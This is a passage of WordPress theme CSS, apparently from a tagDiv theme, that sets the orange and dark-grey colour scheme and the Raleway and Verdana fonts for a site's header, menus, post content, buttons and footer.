    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #31393c;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #ff9000;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #000000;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ff9000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ff9000;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #31393c;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9000;
    }
    
    
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #31393c;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #31393c;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #31393c;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9000 !important;
    }    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #31393c;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ff9000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ff9000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #31393c;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #31393c;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ff9000;
    }
    
    
    .td-sub-footer-container {
        background-color: #31393c;
    }
    
    
    .td-subfooter-menu li a:hover {
        color: #ff9000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ff9000;
    }



    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #31393c;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #31393c;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #006fff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #006fff;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Raleway;
	font-size:13px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Raleway;
	font-size:10px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Raleway;
	font-size:14px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:14px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Raleway;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Raleway;
	font-size:18px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Raleway;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Raleway;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Raleway;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Raleway;
	font-size:36px;
	font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Raleway;
	font-size:35px;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	font-size:17px;
	
    }
    
    .td-post-content h1 {
        font-family:Raleway;
	font-size:35px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Raleway;
	font-size:30px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Raleway;
	font-size:27px;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td-post-content h4 {
        font-family:Raleway;
	font-size:24px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Raleway;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	font-size:18px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
    
    
    
    .post .td-category a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Verdana, Geneva, sans-serif;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Verdana, Geneva, sans-serif;
	
    }


    
	.footer-text-wrap {
		font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Verdana, Geneva, sans-serif;
	font-style:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Raleway;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Verdana, Geneva, sans-serif;
	
	}
	
    .category .td-category a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ff9000;
        -moz-box-shadow: 0 2px 16px #ff9000;
        box-shadow: 0 2px 16px #ff9000;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ff9000;
        -moz-box-shadow: 0 4px 26px #ff9000;
        box-shadow: 0 4px 26px #ff9000;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ff9000;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ff9000;
    }
                
				
    
    .tdm-menu-btn1 .tds-button1:before,
    .tdm-menu-btn1 .tds-button4 .tdm-button-b {
        background-color: #31393c;
    }
    .tdm-menu-btn1 .tds-button2:hover:before,
    .tdm-menu-btn1 .tds-button6:hover:before{
        border-color: #31393c;
    }
    .tdm-menu-btn1 .tdm-btn-style:hover {
        color: #31393c;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #31393c;
        -moz-box-shadow: 0 4px 26px #31393c;
        box-shadow: 0 4px 26px #31393c;
    }
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #31393c;
    }
    .tdm-menu-btn1 .tds-button8:before {
        background-color: #31393c;
    }
    
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ff9000;
        -moz-box-shadow: 0 2px 16px #ff9000;
        box-shadow: 0 2px 16px #ff9000;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ff9000;
        -moz-box-shadow: 0 4px 26px #ff9000;
        box-shadow: 0 4px 26px #ff9000;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ff9000;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ff9000;
    }
    
    
    
    .tdm-menu-btn2 .tds-button1:before,
    .tdm-menu-btn2 .tds-button4 .tdm-button-b {
        background-color: #31393c;
    }
    .tdm-menu-btn2 .tds-button2:hover:before,
    .tdm-menu-btn2 .tds-button6:hover:before{
        border-color: #31393c;
    }
    .tdm-menu-btn2 .tdm-btn-style:hover {
        color: #31393c;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #31393c;
        -moz-box-shadow: 0 4px 26px #31393c;
        box-shadow: 0 4px 26px #31393c;
    }
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7:hover .tdm-btn-border-bottom {
        background-color: #31393c;
    }
    .tdm-menu-btn2 .tds-button8:before {
        background-color: #31393c;
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff9000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff9000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff9000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9000;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff9000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 144, 0, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #31393c;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #31393c;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #31393c transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #31393c transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #31393c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #ff9000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #ff9000));
